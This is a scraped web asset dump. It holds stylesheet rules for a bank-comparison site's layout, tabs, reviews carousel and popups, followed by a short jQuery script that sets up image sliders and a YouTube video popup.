    @media only screen and (min-width:1200px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:568px) and (max-width:1199px){
        .text-size-6{font-size:14px;line-height:20px;}
    }
    @media only screen and (min-width:320px) and (max-width:567px){
        .text-size-6{font-size:12px;line-height:16px;}
    }
    .text-weight-bold{font-weight:700;}
    p{padding:0;margin:0;}
    p+p{margin-top:24px;}
    @media only screen and (min-width:320px) and (max-width:567px){
        p+p{margin-top:16px;}
    }
    .text-nowrap{white-space:nowrap;}
    .text-color-primary{color:#162136;}
    .text-color-secondary{color:#687082;}
    .link-simple{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;}
    .link-simple:hover{color:#29b6f6;border-color:currentColor;}
    .link-simple:active{color:#0288d1;border-color:currentColor;}
    .link-simple--theme_blue{color:#039be5;}
    .link-icon{transition:all .2s;text-decoration:none;border:none;cursor:pointer;color:#162136;display:inline-flex;align-items:center;flex-wrap:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
    .link-icon:hover{color:#29b6f6;border-color:currentColor;}
    .link-icon:active{color:#0288d1;border-color:currentColor;}
    .link-icon *+*{margin-left:4px;}
    .link-icon__text{color:inherit;}
    .link-icon__icon{color:currentColor;}
    .link-icon--theme_blue{color:#039be5;}
    .margin-top-x-small{margin-top:2px;}
    .margin-bottom-x-small{margin-bottom:2px;}
    .margin-right-small{margin-right:4px;}
    .margin-top-medium{margin-top:8px;}
    .margin-left-medium{margin-left:8px;}
    .margin-top-default{margin-top:16px;}
    .margin-bottom-default{margin-bottom:16px;}
    @media only screen and (min-width:568px) and (max-width:1199px){
        .margin-top-x-small{margin-top:4px;}
        .margin-bottom-x-small{margin-bottom:4px;}
        .margin-right-small{margin-right:8px;}
        .margin-top-medium{margin-top:16px;}
        .margin-left-medium{margin-left:16px;}
        .margin-top-default{margin-top:24px;}
        .margin-bottom-default{margin-bottom:24px;}
    }
    @media only screen and (min-width:1200px){
        .margin-top-x-small{margin-top:8px;}
        .margin-bottom-x-small{margin-bottom:8px;}
        .margin-right-small{margin-right:16px;}
        .margin-top-medium{margin-top:24px;}
        .margin-left-medium{margin-left:24px;}
        .margin-top-default{margin-top:32px;}
        .margin-bottom-default{margin-bottom:32px;}
    }
    .margin-right-auto{margin-right:auto;}
    .margin-left-auto{margin-left:auto;}
    .hor-content-separator{display:block;height:0;width:100%;overflow:hidden;border:none;border-top:1px solid;margin:32px 0;}
    @media only screen and (min-width:320px) and (max-width:767px){
        .hor-content-separator{margin:16px 0;}
    }
    .flexbox{display:flex;}
    .flexbox--wrap{flex-wrap:wrap;}
    .flexbox--align-items_center{align-items:center;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.gNxjRa{display:inline-block;}
.iqwxXP{display:inline-block;}
.jIMFpb{display:inline-block;}
.fjrGkw{display:inline-block;}
/*! CSS Used from: Embedded */
.ktrfGw{font-size:inherit;font-weight:inherit;text-decoration:none;border:0px;padding:0px;background:0px center;outline:0px;cursor:pointer;user-select:none;appearance:none;transition:all 0.2s ease 0s;color:rgb(3, 155, 229);}
.ktrfGw > *{transition:all 0.2s ease 0s;}
.ktrfGw:hover > *{color:rgb(41, 182, 246);border-color:currentcolor;}
.ktrfGw:active > *{color:rgb(2, 136, 209);border-color:currentcolor;}
/*! CSS Used from: Embedded */
[data-show-more-collapsed-status='true'] .hidden,[data-show-more-collapsed-status='true'] [data-show-more-button-collapse]{display:none;}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/grid.66341d6ed3a59a5ab0c0.css ; media=screen */
@media screen{
    .grid-row{display:flex;flex-wrap:wrap;}
    @media only screen and (min-width:320px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:568px){
        .grid-row{margin-right:-8px;margin-left:-8px;}
    }
    @media only screen and (min-width:768px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1024px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1280px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1366px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    @media only screen and (min-width:1440px){
        .grid-row{margin-right:-16px;margin-left:-16px;}
    }
    .lbb023d8c{box-sizing:border-box;position:relative;width:100%;min-height:1px;}
    @media only screen and (min-width:320px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .l8c4bd8c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .l8c4bd8c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:320px){
        .l8c4bd8c7{flex:0 0 50%;max-width:50%;}
    }
    @media only screen and (min-width:320px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:568px){
        .lcd0917c7{padding-right:8px;padding-left:8px;}
    }
    @media only screen and (min-width:768px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1280px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1366px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1440px){
        .lcd0917c7{padding-right:16px;padding-left:16px;}
    }
    @media only screen and (min-width:1024px){
        .lcd0917c7{flex:0 0 25%;max-width:25%;}
    }
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
.l0036d770{fill:rgba(164,169,181,.7);}
/*! CSS Used from: Embedded */
/*! @import https://cdn.banki.ru/static/web-banks/build/ui2018bundle/UIKitBundle/button.6853ce5db76454fd3fde.css */
.l32fd617a{position:relative;box-sizing:border-box;display:inline-flex;align-items:center;justify-content:center;border-radius:8px;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;transition:all .2s ease-in-out,visibility 0s;touch-action:manipulation;-webkit-tap-highlight-color:transparent;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:inherit;}
.l05f8f162{font-size:16px;line-height:24px;height:40px;padding:8px 16px;}
.l9a9a13a1{color:#fff;background-color:#039be5;}
.l9a9a13a1:hover{background-color:#29b6f6;}
.l9a9a13a1:active{background-color:#0288d1;}
.l973b129a{color:#162136;border-color:#d6d9e0;background-color:transparent;}
.l973b129a:hover{border-color:#a4a9b5;}
.l973b129a:active{color:#162136;border-color:#687082;background-color:transparent;}
.l38820cc7{width:100%;box-sizing:border-box;padding-left:0;padding-right:0;}
/*! end @import */
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
/* .l9656ec89{flex-direction:row;} */
.ld6d46e58{flex-direction:column;}
.lbee5c8e5>*{flex-grow:1;flex-shrink:1;flex-basis:auto;width:100%;}
.l9656ec89.lb9ca4d21>*+*{margin-left:4px;}
.l9656ec89.lb47af913>*+*{margin-left:8px;}
.l9656ec89.lfd76152f>*+*{margin-left:16px;}
.l9656ec89.lf732513f>*+*{margin-left:24px;}
.l9656ec89.la0394945>*+*{margin-left:32px;}
.ld6d46e58.lb47af913>*+*{margin-top:8px;}
.ld6d46e58.lfd76152f>*+*{margin-top:16px;}
.lba026591{justify-content:flex-start;}
.la47a5e08{align-items:flex-start;}
.l7dbc1646{align-items:center;}
.l3b133d4c{align-items:baseline;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.l13bed4fd{display:flex;}
@media (max-width:576px){
    .l13bed4fd{flex-direction:column;}
}
.l56e0fe31:first-child{min-width:257px;}
@media (max-width:576px){
    .l56e0fe31:first-child{min-width:auto;}
}
.l56e0fe31:last-child{flex-grow:1;}
@media (max-width:576px){
    .l56e0fe31:last-child{margin-top:8px;}
}
.l25fac5a5,.l71999fa8{display:flex;align-items:center;justify-content:center;font-size:14px;line-height:20px;color:#fff;}
.l25fac5a5{margin-left:4px;height:24px;padding:0 6px;background-color:#039be5;border-radius:12px;}
@media (max-width:576px){
    .l25fac5a5{height:16px;padding:0 4px;font-size:10px;}
}
.l71999fa8{padding:4px 8px;background-color:#1baf5d;border-radius:16px;}
@media (max-width:576px){
    .l71999fa8{font-size:12px;}
}
.lfe30c4ce{display:flex;}
@media (max-width:576px){
    .lfe30c4ce{flex-direction:column;}
}
.l857c5384{width:186px;}
.l54c48f9c{margin-left:16px;width:178px;}
@media (max-width:576px){
    .l54c48f9c{margin-top:8px;margin-left:0;}
}
@media (max-width:576px){
    .l54c48f9c,.l857c5384{width:100%;}
}
.lf0b04d64{padding:32px;box-shadow:0 1px 2px rgba(22,33,54,.16);border-radius:8px;background-color:#fff;}
@media (max-width:992px){
    .lf0b04d64{padding:24px;}
}
@media (max-width:576px){
    .lf0b04d64{padding:16px;}
}
.lf0b04d64 p{text-align:justify;font-size:16px;line-height:24px;}
@media (max-width:992px){
    .lf0b04d64 p{font-size:14px;line-height:20px;}
}
.l2daf0387{white-space:nowrap;color:#687082;font-size:14px;line-height:20px;}
.lac7f95ab{border-color:#d6d9e0;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}
/*! CSS Used from: Embedded */
.tabs{position:relative;display:flex;}
.tabs__item{position:relative;z-index:2;cursor:pointer;font-weight:500;transition:color .2s,opacity .2s;padding-left:12px;padding-right:12px;}
.tabs__item:first-child{padding-left:0!important;}
.tabs__item:nth-last-child(2){padding-right:0!important;}
.tabs__active-border{transition:all .3s linear;height:4px;position:absolute;bottom:0;left:0;}
.tabs--size_default{font-size:14px;line-height:20px;}
.tabs--size_default .tabs__item{padding:1px 8px 10px;}
@media (min-width:768px){
    .tabs--size_default{font-size:16px;line-height:24px;}
    .tabs--size_default .tabs__item{padding:0 8px 10px;}
}
.tabs--theme_basic{color:#687082;border-color:#d6d9e0;}
.tabs--theme_basic .tabs__item:hover:not(.tabs__item--active){color:#29b6f6;}
.tabs--theme_basic .tabs__item.tabs__item--active{color:#162136;}
.tabs--theme_basic .tabs__active-border{background-color:#223046;border-radius:2px;}
.env-js [data-tab-id]:not(.active){display:none;}

@media screen and (max-width: 568px) {
    .bank-products {
        display: flex;
        flex-direction: column;
    }

    .bank-products a {
        width: 100%;
        border-top: 1px solid rgb(141, 141, 141);
    }

    .bank-products a:first-of-type {
        border-top-left-radius: 8px;
        border-top-right-radius: 8px;
        border-top: 0
    }

    .bank-products a > div {
        display: flex;
        flex-direction: row;
        justify-content: space-around;
        align-items: center;
        width: 100%;
        padding: 5px 15px;
    }
    .bank-products a > div > div {
        flex-grow: 1;
        width: 100%;
        margin-top: 0 !important;
        padding-left: 10px;
    }

    .bank-products a > div > div > div {
        display: flex;
        justify-content: space-between;
    }
}

@media screen and (max-width: 568px) {
    .swiper-top {
        height: 280px;
    }
    .swiper-top .swiper-wrapper {
        height: 100% !important;
        padding-left: 0 !important;
    }
    .swiper-top .swiper-slide {
        height: auto !important;
    }
}

@media screen and (max-width: 1440px) {
    .swiper-top ~ .swiper-top-next {
        right: 0px !important;
    }
}

@media screen and (min-width: 1440px) {
    .swiper-top ~ .swiper-top-prev {
        left: -24px !important;
    }
}

.offer-nav {
    -ms-overflow-style: none;  /* IE and Edge */
    scrollbar-width: none;
}

.offer-nav::-webkit-scrollbar {
    display: none;
}

.offer-nav-item {
    white-space: nowrap;
    margin-right: 5px !important;
}

.offer-nav-item--active {
    border-bottom: 3px solid #223046;
}

.bank-product__item-icon {
    width: 40px;
    height: 40px;
}

.swiper-top {
    overflow-x: hidden;
}

@media screen and (min-width: 568px) {
    .swiper-top .swiper-wrapper {
        height: auto;
        padding-left: 0 !important;
    }
}

.swiper-top-pagination {
    margin-right: 0 !important;
    position: absolute;
    bottom: 1%;
    left: 50%;
    width: auto !important;
    transform: translateX(-50%) !important;
    z-index: 100;
}
.primary__slide {
    padding-bottom: 0 !important;
}

@media screen and (min-width: 568px) {
    .primary__content {
        padding-left: 48px;
        padding-top: 24px;
    }
}

@media screen and (max-width: 567px) {
    .primary__content {
        padding-left: 16px;
        padding-top: 10px;
    }
}

/*! CSS Used from: Embedded */
a,div,h5,img,p,section,span{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
:focus{outline:0;}
section{display:block;}
[hidden]{display:none;}
a:active,a:hover{outline:0;}
a{color:inherit;text-decoration:none;}
img{border:0;-ms-interpolation-mode:bicubic;}
::selection{background:#b3d4fc;text-shadow:none;}
img{vertical-align:middle;}
*{-webkit-overflow-scrolling:touch;}
img.lazy-load{transition:opacity .5s ease;}
.env-js .lazy-widget{opacity:0;transition:opacity .3s;}
.env-js .lazy-widget--loaded{opacity:1;}
.layout-wrapper{max-width:1376px;margin-left:auto;margin-right:auto;box-sizing:border-box;padding-left:16px;padding-right:16px;}
@media (min-width:1024px){
    .layout-wrapper{padding-left:24px;padding-right:24px;}
}
@media (min-width:1280px){
    .layout-wrapper{padding-left:32px;padding-right:32px;}
}
.text-header-5{font-weight:900;}
@media only screen and (min-width:1200px){
    .text-header-5{font-size:16px;line-height:24px;}
}
@media only screen and (min-width:568px) and (max-width:1199px){
    .text-header-5{font-size:16px;line-height:24px;}
}
@media only screen and (min-width:320px) and (max-width:567px){
    .text-header-5{font-size:16px;line-height:24px;}
}
.lf4cbd87d{display:flex;}
.l9656ec89{flex-direction:row;}
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018common/common-styles-async.47d214aac614257efda1.css ; media=all */
@media all{
    p{padding:0;margin:0;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/Layout2018Bundle/layouts/full-footer.4f6f4f940954cb1c2b45.css ; media=screen */
@media screen{
    .l17045445{display:inline-flex;vertical-align:bottom;}
    .l17045445>*+*{margin-left:16px;}
    @media (min-width:568px){
        .l17045445>*+*{margin-left:24px;}
    }
    @media (min-width:1024px){
        .l17045445>*+*{margin-left:32px;}
    }
    .l7b3e1886{color:rgba(164,169,181,.7);}
    .l9accb175 a{font-weight:500;color:#a4a9b5;}
    .l9accb175 a:hover{color:#eceff1;}
    .l533072aa{padding-bottom:32px;display:flex;justify-content:space-between;}
    @media (max-width:1279px){
        .l533072aa{justify-content:center;align-items:center;padding:0;}
    }
    @media (max-width:767px){
        .l533072aa{flex-direction:column;padding-bottom:16px;}
    }
    .l04b49dd9{display:flex;flex-direction:row;justify-content:flex-start;align-items:baseline;flex-wrap:wrap; color: #ffffff; font-size:14px;line-height:20px;}
    .l04b49dd9 .l7e9e1398{letter-spacing:.5px;opacity:.7;white-space:nowrap;}
    .l04b49dd9 .l0ab43c15+.l7e9e1398{margin-left:24px;line-height:16px;}
    @media (max-width:1279px){
        .l04b49dd9{display:flex;flex-direction:column;flex:1;margin-left:0;padding-bottom:24px;justify-content:center;align-items:flex-start;}
        .l04b49dd9 .l0ab43c15+.l7e9e1398{margin-left:0;margin-top:8px;}
    }
    @media (max-width:767px){
        .l04b49dd9{flex-direction:column;align-items:center;padding-bottom:16px;font-size:12px;line-height:16px;}
    }
    @media (max-width:1279px){
        .l6c836399{text-align:center;align-self:flex-start;}
    }
    @media (max-width:767px){
        .l6c836399{align-self:center;}
    }
    .l0a82669c{display:block;}
}
/*! CSS Used from: https://cdn.banki.ru/static/web-banks/build/ui2018bundle/Layout2018Bundle/layouts/mobile-app-links-footer.0ed08835e050de543ed7.css ; media=screen */
@media screen{
    .l0cf8d94a{box-sizing:border-box;width:100%;}
    .l77359517{display:flex;}
    .l77359517>:not(:first-child){margin-left:16px;}
    @media (max-width:568px){
        .l77359517>:not(:first-child){margin-left:0;margin-top:8px;}
    }
    @media (max-width:568px){
        .l77359517{flex-direction:column;align-items:center;}
    }
    .lc9a55ad7{background-color:#eceff1;padding:32px 64px;border-radius:16px;

        background-repeat:no-repeat;background-position:100% 0;background-size:contain;}
    @media (max-width:768px){
        .lc9a55ad7{padding:32px;background-position:300px 0;}
    }
    @media (max-width:568px){
        .lc9a55ad7{padding:16px;background:#eceff1;}
    }
    .l218bdd0a{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:24px;color:#162136;font-size:24px;line-height:32px;font-weight:500;}
    @media (max-width:1024px){
        .l218bdd0a{font-size:18px;line-height:28px;margin-bottom:24px;}
    }
    @media (max-width:568px){
        .l218bdd0a{font-size:16px;line-height:24px;margin:0 auto 16px;text-align:center;width:220px;}
    }
    .l0db2874c{width:164px;height:43px;background-color:#162136;border-radius:8px;display:block;font-size:0;background-position:50%;background-repeat:no-repeat;}
    .l1fe15435{background-image:url([data-uri]);}
    .l2f319c77{background-image:url([data-uri]);}
    .l66467a8a{background-image:url([data-uri]);}
    .l30014d79{margin-top:24px;}
    @media (max-width:568px){
        .l30014d79{display: none;}
    }
    .lddcc5de3{margin-right:12px;}
    .lddcc5de3 img{display:block;}
    .l466379d6{margin-top:4px;font-size:12px;line-height:16px;}
}
/*! CSS Used from: Embedded */
.l42522c89{fill:currentColor;}
.l33027d71 svg{vertical-align:middle;}
/*! CSS Used from: Embedded */
.lf4cbd87d{display:flex;}
.l9656ec89{flex-direction:row;}

.app-promo{background: #162136; padding-top: 42px; padding-bottom: 42px;}
.app-promo .l04b49dd9 {
    display: flex;
}
@media screen and (max-width: 567px) {
    .app-promo-logo {
        /* max-width: 60px;
        min-height: 30px; */
        width: 48px !important;
        height: 48px !important;
        /* max-height: 50px; */
    }
    .app-promo-title {
        font-size: 24px;
        margin-left: 10px
    }

    .app-promo .l04b49dd9 {
        display: flex;
        flex-direction: row;
        align-items: center;
        flex-wrap: nowrap;
    }
    .app-promo .l218bdd0a {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}
@media screen and (min-width: 568px) {
    /*.app-promo { padding-top: 64px; padding-bottom: 64px; }*/
    /* .app-promo-logo{max-width: 180px; height: 48px; margin-right: 18px;} */
    .app-promo-logo{width: 64px !important; height: 64px !important; margin-right: 18px;}
    .app-promo-title {
        font-size: 32px;
    }
    .app-promo .l04b49dd9 {
        flex-direction: row;
        align-items: center;
    }
    .app-promo .l218bdd0a {
        display: flex;
        align-items: center;
    }
}
.app-promo-logo img{max-width: 100%; max-height: 100%;}

.reviews-section-header a {
    text-decoration: unset;
}

@media (max-width:568px) {
    .swiper-top-next, .swiper-top-prev{display: none;}
}

.reviews-section-header__btn {
    padding: 8px 16px;
    border-radius: 10px;
    font-size: 18px;
}
.reviews-section-header__btn--white {
    border: 1px solid #d6d9e0;
    background: #ffffff;
    color: #162136;
    margin-right: 6px;
}
.reviews-section-header__btn--blue {
    background: #039BE5;
    border: 0;
    color: #ffffff;
}

.swiper-reviews-container .swiper-wrapper {
    height: auto !important;
}
.swiper-reviews-container .swiper-slide {
    height: auto !important;
}

@media (max-width:567px) {
    .reviews-section-header {
        margin-bottom: 10px !important;
    }
    .reviews-section-header__btn {
        padding: 8px 16px;
        border-radius: 10px;
        font-size: 16px;
    }
}
@media (min-width:568px) {
    .reviews-section-header {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .swiper-reviews-container {
        overflow: hidden;
    }
    .swiper-reviews-container .swiper-wrapper {
        height: auto;
    }
    .swiper-reviews-container .swiper-slide {
        height: auto;
    }
    .swiper-reviews-container .swiper-button-disabled {
        visibility: hidden;
    }
    .swiper-reviews-prev {
        left: -24px;
    }
    .review-text {
        /* display: -webkit-box; */
        /* -webkit-line-clamp: 1; */
        /* -webkit-box-orient: vertical;   */
        /* overflow: hidden; */
        margin-bottom: 0;
    }
    .review-text__more {
        cursor: pointer;
    }
    .review-date {
        margin-top: 10px;
    }
}

.swiper-pagination-bullet {
    background: #264796 !important;
    opacity: 0.6;
}

.swiper-pagination-bullet-active {
    opacity: 1;
}

@media screen and (max-width: 567px) {
    .tabs-container {
        margin-bottom: 10px !important;
    }
}

@media screen and (min-width: 568px) {
    .tabs-container {
        margin-bottom: 32px !important;
    }
}

.tabs-show-more {
    background-color: #ffffff;
    padding: 12px 20px;
    border-radius: 8px;
    margin-top: 16px;
    display: flex;
    justify-content: center;
    box-shadow: 0 1px 2px rgba(22,33,54,.16);
}

.tabs-show-more button {
    /* padding: 8px 16px; */
    background: transparent;
    /* border: 1px solid rgb(211, 211, 211); */
    border: 0;
    border-radius: 6px;
    width: 100%;
    /* height: 40px; */
    font-size: 16px;
}

.swiper-news-container {
    overflow-x: hidden;
}

.swiper-news-container .swiper-wrapper, .swiper-slide {
    height: auto !important;
}
.rating-grade--color-1{border-color:#ef2d1d;background-color:#ef2d1d;}
.rating-grade--color-2{border-color:#f36155;background-color:#f36155;}
.rating-grade--color-3{border-color:#ffc92e;background-color:#ffc92e;}
.rating-grade--color-4{border-color:#1baf5d99;background-color:#1baf5d99;}
.rating-grade--color-5{border-color:#1baf5d;background-color:#1baf5d;}

/* 21.09.23 styles for business organization reviews block*/
.review-text__more {
    float: right;
    margin-top: -31px;
    background: #fff;
    display: flex;
    z-index: 2;
    position: relative;
    cursor: pointer;
    margin-left: 20px;
    position: relative;
    padding-left: 10px;
}

.review-text__more::before {
    content: '';
    width: 40px;
    position: absolute;
    left: -40px;
    height: 20px;
    pointer-events: none;
    color: #162136;
    background: linear-gradient(to right, rgba(0, 0, 0, 0), #fff 100%);
}

.reviews-text__flex {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.reviews-answer {
    background: #f4f5f8;
    margin-top: 24px;
    padding: 24px;
    border-radius: 8px;
}

.reviews-answer__wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 20px;
}

.reviews-answer__org {
    font-weight: 700;
}

.reviews-answer__date {
    font-size: 12px;
}

.reviews-answer__btns {
    flex-shrink: 0;
}

.reviews-section-header__btn--red {
    border: none;
    background: #FF6060;
    color: #fff;
}

.reviews .swiper-wrapper {
    display: flex;
}

.reviews .swiper-wrapper .swiper-slide {
    align-self: flex-start;
}

.reviews-answer__more {
    float: right;
    margin-top: -19px;
    margin-left: 20px;
    background: #f4f5f8;
    padding-left: 10px;
    display: flex;
    z-index: 2;
    position: relative;
    color: #29b6f6;
    cursor: pointer;
    display: none;
}

.reviews-answer__more::before {
    content: '';
    width: 40px;
    position: absolute;
    left: -40px;
    height: 20px;
    pointer-events: none;
    color: #162136;
    background: linear-gradient(to right, rgba(0, 0, 0, 0), #f4f5f8 100%);
}

.reviews-answer__text-hidden p {
    max-height: 48px;
    overflow: hidden;
}

.reviews-answer__text-hidden .reviews-answer__more {
    display: flex;
}

.reviews-popup {
    background: rgba(0,0,0,.47);
    width: 100%;
    top: 0;
    z-index: 99;
    height: 100%;
    left: 0;
    position: fixed;
    display: none;
}

.reviews-popup__content {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    box-shadow: 0 1px 2px 0 rgba(22,33,54,.16);
    border-radius: 8px;
    padding: 40px 24px 24px;
    width: 400px;
}

.reviews-popup__close {
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
}

.reviews-popup__close svg {
    width: 15px;
    height: 15px;
}

.reviews-popup__input textarea {
    width: 100%;
    border: 1px solid #d6d9e0;
    border-radius: 5px;
    font-size: 16px;
    padding: 10px 30px 10px 15px;
    min-height: 150px;
    margin-bottom: 20px;
}

.reviews-popup__btns {
    display: flex;
    gap: 20px;
}

.reviews-popup__btns button {
    width: 50%;
}
.main-menu__submenu-item.inactive a {
    opacity: .5;
}


@media (max-width: 992px) {
    .reviews-answer__wrap {
        display: block;
    }

    .reviews-answer__btns {
        margin-top: 10px;
    }
}


@media (max-width: 767px) {
    .reviews-popup__content {
        width: 95vw;
    }

    .review-text__more {
        font-size: 14px;
        margin-top: -30px;
    }

    .reviews-answer__text {
        font-size: 14px;
    }

    .reviews-answer__more {
        margin-top: -25px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: https://bank.uz/local/templates/main/components/bitrix/news.detail/org/script.js?16909570961784
body_size: 511
content:
$(function () {
    $(".predloj-bank-self-slider").slick({
        slidesToShow: 4,
        infinite: false,
        responsive: [
            {
                breakpoint: 600,
                settings:{
                    slidesToShow:3,
                }
            },
            {
                breakpoint: 420,
                settings:{
                    slidesToShow:2,
                }
            }
        ]
    });
    $(".popular-predloj-slider").slick({
        slidesToShow: 1,
        infinite: false,
        dots: true,
        arrows: false,
    });
    $(".popular-bank-predloj-blocks").slick({
        slidesToShow: 3,
        responsive: [
            {
                breakpoint: 721,
                settings: {
                    slidesToShow: 2,
                }
            },
            {
                breakpoint: 550,
                settings: {
                    slidesToShow: 1,
                }
            }
        ]
    });

    // $(".first-face-slider").slick({
    //    slidesToShow: 1,
    //    arrows: false,
    //    dots: true,
    // });
    $(".video-picture").click(function () {
        $(".video-pop-up").addClass("active").find('iframe').attr('src', 'https://www.youtube.com/embed/'+$(this).attr('data-code'));
    });
    $(".video-pop-up").click(function () {
        $(this).removeClass("active").find('iframe').attr("src", '');
    });

